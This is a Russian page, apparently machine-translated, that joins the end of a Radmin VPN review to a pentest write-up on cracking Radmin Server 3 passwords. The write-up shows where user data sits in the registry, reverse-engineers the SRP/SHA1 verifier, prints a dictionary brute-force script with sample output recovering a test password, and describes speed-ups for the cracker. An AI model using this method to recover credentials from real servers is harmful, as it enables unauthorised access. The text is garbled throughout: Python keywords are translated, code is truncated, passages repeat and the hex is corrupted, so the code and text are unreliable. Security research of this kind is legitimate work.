Разработчики не обязаны обеспечивать повышенную прозрачность своих приложений. Обратите внимание, что Radmin VPN не проводит никаких (подтвержденных) периодических проверок безопасности, как это может делать TunnelBear или другие провайдеры.

Это не обязательное требование, хотя и может стать новым стандартом в среде VPN. Чтобы по иронии судьбы не стать теневыми организациями, провайдеры VPN начинают отстаивать прозрачность.

10) Доступна ли поддержка клиентов?

Да. VPN и материнская компания Famatech поддерживают присутствие в социальных сетях на Twitter, YouTube, и Facebook. Официальная контактная форма находится на странице поддержки их веб-сайта:

VPN и материнская компания Famatech поддерживают присутствие в социальных сетях на Twitter, YouTube, и Facebook. Официальная контактная форма находится на странице поддержки их веб-сайта:

Изображение предоставлено Radmin VPN.

Также доступны два варианта сообщества: сервер Radmin VPN Discord (для общения пользователей) и сайт сообщества Radmin Club . Последний больше похож на форум или даже на Reddit. Пользователи могут публиковать вопросы и ответы, участвуя в беседе. На странице Discord более 26 000 участников — вы, вероятно, в очень хороших руках.

На этом мы заканчиваем наш обзор Radmin VPN! Если вы геймер или бизнес-пользователь, ценящий безопасность и производительность, эта услуга многое вам даст.

Взлом паролей Radmin Server 3

Radmin Server 3 — это программа удаленного администрирования для Windows, используемая компаниями для доступа к своим серверам.

Что произойдет, если вы получите доступ к одному из этих серверов во время пентеста, зная, что другие используют те же учетные данные? Оказывается, получить пароль от локального пользователя Radmin Server 3 не так просто. Весь процесс, от обратного проектирования хеш-функции до оптимизации взломщика паролей, будет объяснен в этом посте.

Весь процесс, от обратного проектирования хеш-функции до оптимизации взломщика паролей, будет объяснен в этом посте.

Поиск данных пользователя

Первым шагом в этом путешествии было поиск данных пользователя Radmin. Для этого было достаточно динамического подхода

с использованием Process Monitor от Microsoft Sysinternals.

При фильтрации процессов по имени «rserver3.exe» и добавлении нового пользователя в настройках Radmin Server

может появиться активность, связанная с хранилищем нового пользователя.

Действительно, программа записывает информацию о пользователе в раздел реестра:

При экспорте ключа реестра у нас остается следующий блок данных:

[HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Radmin\v3.0\Server\Parameters\Radmin Security\1] "1"=шестнадцатеричный:10,00,00,10,6a,00,6f,00,6e,00,61,00,74,00,68,00,61,00,6e,00,30,00, 01,\ 00,98,47,fc,7e,0f,89,1d,fd,5d,02,f1,9d,58,7d,8f,77,ae,c0,b9,80,d4,30,4b,01, \ 13,b4,06,f2,3e,2c,ec,58,ca,fc,a0,4a,53,e3,6f,b6,8e,0c,3b,ff,92,cf,33,57,86, \ b0,db,e6,0d,fe,41,78,ef,2f,cd,2a,4d,d0,99,47,ff,d8,df,96,fd,0f,9e,29,81,a3,\ 2д,а9,55,03,34,2д,са,9ф,08,06,2в,бд,д4,ас,2д,7в,дф,81,0д,б4,дб,96,дб,70,10, \ 22,66,26,1c,d3,f8,bd,d5,6a,10,2f,c6,ce,ed,bb,a5,ea,e9,9e,61,27,bd,d9,52,f7, \ a0,d1,8a,79,02,1c,88,1a,e6,3e,c4,b3,59,03,87,f5,48,59,8f,2c,b8,f9,0d,ea,36, \ ФК, 4f, 80, c5, 47, 3f, db, 6b, 0c, 6b, db, 0f, db, af, 46, 01, f5, 60, дд, 14, 91, 67, ea, 12, 5d, \ b8,ad,34,fd,0f,d4,53,50,de,c7,2c,fb,3b,52,8b,a2,33,2d,60,91,ac,ea,89,df,d0, \ 6c,9c,4d,18,f6,97,24,5b,d2,ac,92,78,b9,2b,fe,7d,ba,fa,a0,c4,3b,40,a7,1f,19, \ 30,еб,с4,вд,24,с9,e5,a2,e5,a4,cc,f5,d7,f5,15,44,d7,0b,2b,ca,4a,f5,b8,d3,7b,\ 37,9f,d7,74,0a,68,2f,40,00,00,01,05,50,00,00,20,16,25,7c,87,78,bc,06,b3,6d, \ 35,8a,21,58,eb,26,89,f4,84,d0,a2,57,42,05,0c,5b,ad,ef,0a,f3,a6,d2,83,60,00, \ 01,00,1a,ea,28,ec,fa,04,94,09,64,39,6b,fd,b2,f3,e2,02,1c,76,19,82,d1,98,ba, \ аб,е7,66,8f,df,66,1b,e1,b0,36,53,bd,2a,69,24,17,10,f1,cc,49,2c,f7,f4,7a,45, \ 3e,a6,c0,c7,df,b2,53,27,e2,c0,7b,a9,b5,c6,81,30,ee,ff,5b,15,c5,df,1d,87,f4, \ a3,d9,67,5a,6f,f1,94,30,ea,b7,6f,ff,b1,68,55,b5,83,72,d8,d5,cf,bf,42,2a,67, \ г3,04,е5,58,60,17,б8,9e, 52, c9, 17, 66, 64, eb, 61, fe, d2, a4, d4, 3c, a4, d9, fc, 33, cd, \ 7e,8a,b0,15,76,4e,6a,38,94,af,ad,eb,f9,87,db,36,e1,b0,48,7b,83,59,86,02,b4, \ 9c,91,e2,6b,51,cc,d8,9c,71,9c,f9,64,4f,89,fa,e5,a6,9f,7b,4d,c7,3a,c5,e8,b7, \ eb,f1,e0,2e,7c,49,73,59,20,7f,24,14,31,fc,25,7c,5c,99,56,99,a4,cc,b6,26,d0, \ 15,85,9а,70,27,аа,fd,f0,08,04,4e,c7,05,21,de,f1,d5,9c,43,dd,e0,64,47,77,dc, \ 51,bb,39,17,59,20,a0,f6,04,0d,91,67,f6,85,69,57,3b,70,39,0c,72,9a,d4,30,d6, \ 6e,77,9a,b8,1c,b1,a8,8a,20,00,00,04,ff,01,00,00

Это своего рода формат TLV (тип, длина, значение), и эта функция Python

может извлечь его содержимое:

def parsekey(key):

patstart = "= шестнадцатеричный:"

ключ = ключ[key. find(patstart)+len(patstart):]

key = list(map(lambda x:int(x,16),key.replace(" ","").replace("\n","").replace("\\","").split (",")))

содержание = {}

я=0

в то время как я

find(patstart)+len(patstart):]

key = list(map(lambda x:int(x,16),key.replace(" ","").replace("\n","").replace("\\","").split (",")))

содержание = {}

я=0

в то время как я Это вывод для тестового пользователя (jonathan:bonjour0)

Имя пользователя: b'jonathan'

unk2 : 9847fc7e0f891dfd5d02f19d587d8f77aec0b980d4304b0113b406f23e2cec58cafca04a53e36fb68e0c3bff92cf335786b0dbe60dfe4178ef2fcd2a4dd09 947ffd8df96fd0f9e2981a32da95503342eca9f08062cbdd4ac2d7cdf810db4db96db70102266261cd3f8bdd56a102fc6ceedbba5eae99e6127bdd952f7a0d18a79021 c881ae63ec4b35f548598f2cb8f90dea36fc4f80c5473fdb6b0c6bdb0fdbaf4601f560dd149167ea125db8ad34fd0fd45350dec72cfb3b528ba2332d6091acea89dfd06c9c4d18f697245bd2ac9278b92bfe7dbafaa0c43b40a71f1930ebc4fd24c9e5a2e5a4ccf5d 7f51544d70b2bca4af5b8d37b379fd7740a682f

unk3 : 05

unk4 : 16257c8778bc06b36d358a2158eb2689f484d0a25742050c5badef0af3a6d283

unk5 : 1aea28ecfa04940964396bfdb2f3e2021c761982d198baabe7668fdf661be1b03653bd2a69241710f1cc492cf7f47a453ea6c0c7dfb25327e2c07ba9b5c68 130eeff5b15c5df1d87f4a3d9675a6ff19430eab76fffb16855b58372d8d5cfbf422a67d304e5586017b89e52c9176664eb61fed2a4d43ca4d9fc33cd7e8ab015764e6a3894afadebf987db36e1b0487b83598602b49c91e26b51ccd89c719cf9644f89fae5a69f7b4dc73ac5e8b7ebf1e02e7c497359207f2414 31fc257c5c995699a4ccb626d015859a7027aafdf008044ec70521def1d59c43dde0644777dc51bb39175920a0f6040d9167f68569573b70390c729ad430d66e77 9ab81cb1a88a

perms : ff010000

Первое значение — это имя пользователя, а последнее связано с разрешениями пользователя. Другие кажутся связанными с паролем

Другие кажутся связанными с паролем

, но их формат не выглядит знакомым (пока).

Обратное проектирование хэш-функции

Весь двоичный файл скомпилирован статически, символы отсутствуют, и обращений к внешним библиотекам очень мало. Это усложняет поиск процесса создания пользователя, но по-прежнему существовало несколько способов добраться до него, например, используя запись раздела реестра в качестве отправной точки и следуя коду обратно к созданию его элементов. Однако еще более быстрым подходом было бы начать с известных криптографических функций. Я использовал этот простой инструмент, чтобы найти некоторые из этих функций в двоичном файле: https://www.aldeid.com/wiki/PEiD

Этот инструмент действительно смог найти некоторые распространенные криптографические функции, такие как хеш-функции, которые, вероятно, будут использоваться во время

генерации ранее обнаруженных данных, связанных с паролями.

При использовании x64dbg оказалось, что программа использует контрмеры против отладки, поскольку отладка программы во время попытки входа в систему приводила к подозрительному сбою. Но оказалось, что это не так, по крайней мере, не в коде, связанном с созданием или удалением новых пользователей в конфигурации сервера.

Но оказалось, что это не так, по крайней мере, не в коде, связанном с созданием или удалением новых пользователей в конфигурации сервера.

После размещения точек останова на хеш-функциях, обнаруженных PEiD, функция, соответствующая SHA1 , сработала при создании

нового пользователя. Кроме того, после нескольких перерывов имя пользователя "jonathan" передается в качестве аргумента, подтверждая

связь между использованием этой хеш-функции и созданием пользователя:

Проверка стека вызовов дает нам адреса функций, ведущих до этого момента:

После обращения функций, упомянутых в стеке вызовов, и переименования их содержимого выделенное выше место кажется особенно интересным:

Вот перевод на Python того, что делает эта функция: соль — это 32-байтовое значение, сгенерированное в предыдущей функции, равное значению unk4 , проанализированному из ключа реестра,

и имя пользователя и пароль , представленный в UTF16 . Это только первая часть процесса хеширования, а цель остальных unk значения из ключа реестра на данный момент еще неизвестны.

Это только первая часть процесса хеширования, а цель остальных unk значения из ключа реестра на данный момент еще неизвестны.

Последний шаг связан с этими значениями в функции hash_postprocess , но эту часть было не так просто понять с помощью статического анализа. Он принимает в качестве входных данных хэш, рассчитанный выше, и создает новое значение Bignum . Был применен простой динамический подход: функция передавала небольшие значения, изменяя входные данные вручную в отладчике и просматривая

на выходе:

. Ввод Вывод 0 1 1 5 2 25 3 125 4 625

Вроде как Вывод == 5 Ввод . 5 соответствует элементу unk3 ключа реестра. Но это не так, когда Вход большой, и в этих случаях значение Выход всегда имеет тот же порядок величины, что и unk2 , но меньше, чем unk2 .

5 соответствует элементу unk3 ключа реестра. Но это не так, когда Вход большой, и в этих случаях значение Выход всегда имеет тот же порядок величины, что и unk2 , но меньше, чем unk2 .

Другая интересная информация заключается в том, что unk2 кажется постоянным для любого имени пользователя или пароля, поэтому он не является производным

из хэша. Используя эту информацию, мы можем выложить эту гипотезу: Output == unk3 Input mod unk2 . Это было проверено экспериментально с несколькими большими значениями.

Следующий код Python эквивалентен этой последней функции:

final_hash = pow(unk3,int(shahash.hex(),16),unk2)

Значение final_hash соответствует unk5 в разделе реестра . С этим последним битом информации у нас есть

все необходимые элементы для проведения атаки грубой силы на раздел реестра:

import hashlib

импорт системы

импортировать аргументы

parser = argparse. ArgumentParser(description='Дамп (и перебор) учетных данных Radmin Server 3')

parser.add_argument('regkey', metavar='regkey.txt')

parser.add_argument('--wordlist', help='словарь для перебора', по умолчанию=Нет)

аргументы = парсер.parse_args()

список слов = args.словарь

ключ = открыть (args.regkey).read()

защита to_utf16 (ст):

новыйар = []

для л в ст:

newar.append(l)

newar.append(0)

возвращаемые байты (новые)

деф parsekey (ключ):

patstart = "= шестнадцатеричный:"

ключ = ключ[key.find(patstart)+len(patstart):]

key = list(map(lambda x:int(x,16),key.replace(" ","").replace("\n","").replace("\\","").split (",")))

содержание = {}

я=0

в то время как я

ArgumentParser(description='Дамп (и перебор) учетных данных Radmin Server 3')

parser.add_argument('regkey', metavar='regkey.txt')

parser.add_argument('--wordlist', help='словарь для перебора', по умолчанию=Нет)

аргументы = парсер.parse_args()

список слов = args.словарь

ключ = открыть (args.regkey).read()

защита to_utf16 (ст):

новыйар = []

для л в ст:

newar.append(l)

newar.append(0)

возвращаемые байты (новые)

деф parsekey (ключ):

patstart = "= шестнадцатеричный:"

ключ = ключ[key.find(patstart)+len(patstart):]

key = list(map(lambda x:int(x,16),key.replace(" ","").replace("\n","").replace("\\","").split (",")))

содержание = {}

я=0

в то время как я

$ python3 hash_dumper.py regkey.txt --wordlist ./test.txt

Имя пользователя: Джонатан

Модуль: 9847fc7e0f891dfd5d02f19d587d8f77aec0b980d4304b0113b406f23e2cec58cafca04a53e36fb68e0c3bff92cf335786b0dbe60dfe4178ef2fcd2a4dd09 947ffd8df96fd0f9e2981a32da95503342eca9f08062cbdd4ac2d7cdf810db4db96db70102266261cd3f8bdd56a102fc6ceedbba5eae99e6127bdd952f7a0d18a79021 c881ae63ec4b35f548598f2cb8f90dea36fc4f80c5473fdb6b0c6bdb0fdbaf4601f560dd149167ea125db8ad34fd0fd45350dec72cfb3b528ba2332d6091acea89 dfd06c9c4d18f697245bd2ac9278b92bfe7dbafaa0c43b40a71f1930ebc4fd24c9e5a2e5a4ccf5d7f51544d70b2bca4af5b8d37b379fd7740a682f

Генератор : 05

Соль: 16257c8778bc06b36d358a2158eb2689f484d0a25742050c5badef0af3a6d283

Верификатор: 1aea28ecfa04940964396bfdb2f3e2021c761982d198baabe7668fdf661be1b03653bd2a69241710f1cc492cf7f47a453ea6c0c7dfb25327e2c07ba9b5c681 30eeff5b15c5df1d87f4a3d9675a6ff19430eab76fffb16855b58372d8d5cfbf422a67d304e5586017b89e52c9176664eb61fed2a4d43ca4d9fc33cd7e8ab015764e 6a3894афадеbf987db36e1b0487b83598602b49c91e26b51ccd89c719cf9644f89fae5a69f7b4dc73ac5e8b7ebf1e02e7c497359207f241431fc257c5c995699a4ccb626d015859a7027aafdf008044ec70521def 1d59c43dde0644777dc51bb39175920a0f6040d9167f68569573b70390c729ad430d66e779ab81cb1a88a

ПАРОЛЬ : bonjour0

Пароль "bonjour0" найден из прилагаемого списка слов, что означает, что реализация правильная! Конечно, были сделаны дополнительные тесты, чтобы подтвердить это.

Оказывается, этот алгоритм не заказной, а является реализацией " Безопасный удаленный пароль " ( SRP ) Протокол

с использованием SHA1 в качестве хеш-функции. Число 5 называется генератором , первый вычисленный хэш -

с именем экспонента , а окончательный хеш называется верификатор . Знания этих значений недостаточно для подключения,

или даже для выполнения пассивных или активных атак Man-in-the-Middle без знания пароля

Последнее возведение в степень также затрудняет взлом пароля, если модуль и генератор правильно выбраны,

, так как это становится очень медленной операцией по сравнению с первой частью процесса хеширования и не может быть легко обратимым.

Оптимизация взломщика паролей

Поскольку реализация Python была очень медленной, Тибо Гитте сделал первую итерацию реализации C.

Несмотря на огромное ускорение, все еще существовали способы оптимизации алгоритма. Первый и самый очевидный — это реализация многопоточного взлома.

Первый и самый очевидный — это реализация многопоточного взлома.

Следующим шагом была реализация нашего собственного модульного возведения в степень вместо использования BN_mod_exp на каждой итерации.

Поскольку генератор не меняется при каждой попытке, кэширование последовательных квадратов генератора сокращает операцию возведения в степень

в среднем до 80 модульных умножений.

Для ясности объясним, как использовать 16-битную экспоненту вместо 160-битной. Все последующие операции неявно мод N.

При кэшировании последовательных квадратов генератора G , используя нашу текущую оптимизацию, мы эффективно кэшируем:

- Г 0b00000000000000001

- Г 0b0000000000000010

- Г 0b0000000000000100

- ....

- Г 0b1000000000000000

После этого, если мы хотим, например, G 0b00100000000001001 , мы можем вычислить

G 0b00100000000 00000 * G 0b0000000000000001 * G 0b0000000000001000

Для каждого бита представления степени по основанию 2 единица будет представлять собой модульное умножение на

одно из кэшированных значений, а 0 означает отсутствие операции.

Тогда среднее количество умножений для случайного показателя степени из 16 битов будет равно 7 (при перемножении 8 значений).

Поскольку экспонента «настоящего» алгоритма соответствует выходу SHA1, в среднем будет 80 бит «1» из 160 бит,

, поэтому среднее количество модульных умножений будет равно 79.

На практике эта первая оптимизация сократила на 30% общее время для 100 000 различных хеш-вычислений,

по сравнению с тем же кодом, использующим BN_mod_exp вместо пользовательского возведения в степень. .

Это улучшение, но незначительное. К счастью, эту оптимизацию можно продвинуть дальше, и этот

можно визуализировать, используя другое основание для представления показателя степени 16-битного примера из предыдущего.

В предыдущем примере мы кэшировали результаты для всех возможных значений степени с одной ненулевой цифрой по основанию 2.

Теперь мы кэшируем результаты для всех возможных значений степени с одной ненулевой цифрой по основанию 16.

- Г 0x0001

- Г 0x0002

- ...

- Г 0x000f

- Г 0x0010

- Г 0x0020

- ...

- Г 0xe000

- Г 0xf000

Это представляет больше значений, чем раньше! На самом деле имеется 16*4=64 различных кэшированных значения, а не 16.

Но теперь, если мы хотим вычислить G E со случайным 16-битным значением E, нам нужно всего 3 модульных умножения!

Вот пример операции с E=0x4d6f:

G 0x4d6f = G 0x4000 * G 0x0d00 * G 0x0060 * G 0x000f

Этот метод можно использовать с основанием 2 или 16, но он также действителен для любого основания .

find(patstart)+len(patstart):]

key = list(map(lambda x:int(x,16),key.replace(" ","").replace("\n","").replace("\\","").split (",")))

содержание = {}

я=0

в то время как я

find(patstart)+len(patstart):]

key = list(map(lambda x:int(x,16),key.replace(" ","").replace("\n","").replace("\\","").split (",")))

содержание = {}

я=0

в то время как я .png) Другие кажутся связанными с паролем

Другие кажутся связанными с паролем  Но оказалось, что это не так, по крайней мере, не в коде, связанном с созданием или удалением новых пользователей в конфигурации сервера.

Но оказалось, что это не так, по крайней мере, не в коде, связанном с созданием или удалением новых пользователей в конфигурации сервера. Это только первая часть процесса хеширования, а цель остальных unk значения из ключа реестра на данный момент еще неизвестны.

Это только первая часть процесса хеширования, а цель остальных unk значения из ключа реестра на данный момент еще неизвестны. 5 соответствует элементу unk3 ключа реестра. Но это не так, когда Вход большой, и в этих случаях значение Выход всегда имеет тот же порядок величины, что и unk2 , но меньше, чем unk2 .

5 соответствует элементу unk3 ключа реестра. Но это не так, когда Вход большой, и в этих случаях значение Выход всегда имеет тот же порядок величины, что и unk2 , но меньше, чем unk2 ..png) ArgumentParser(description='Дамп (и перебор) учетных данных Radmin Server 3')

parser.add_argument('regkey', metavar='regkey.txt')

parser.add_argument('--wordlist', help='словарь для перебора', по умолчанию=Нет)

аргументы = парсер.parse_args()

список слов = args.словарь

ключ = открыть (args.regkey).read()

защита to_utf16 (ст):

новыйар = []

для л в ст:

newar.append(l)

newar.append(0)

возвращаемые байты (новые)

деф parsekey (ключ):

patstart = "= шестнадцатеричный:"

ключ = ключ[key.find(patstart)+len(patstart):]

key = list(map(lambda x:int(x,16),key.replace(" ","").replace("\n","").replace("\\","").split (",")))

содержание = {}

я=0

в то время как я

ArgumentParser(description='Дамп (и перебор) учетных данных Radmin Server 3')

parser.add_argument('regkey', metavar='regkey.txt')

parser.add_argument('--wordlist', help='словарь для перебора', по умолчанию=Нет)

аргументы = парсер.parse_args()

список слов = args.словарь

ключ = открыть (args.regkey).read()

защита to_utf16 (ст):

новыйар = []

для л в ст:

newar.append(l)

newar.append(0)

возвращаемые байты (новые)

деф parsekey (ключ):

patstart = "= шестнадцатеричный:"

ключ = ключ[key.find(patstart)+len(patstart):]

key = list(map(lambda x:int(x,16),key.replace(" ","").replace("\n","").replace("\\","").split (",")))

содержание = {}

я=0

в то время как я

Первый и самый очевидный — это реализация многопоточного взлома.

Первый и самый очевидный — это реализация многопоточного взлома.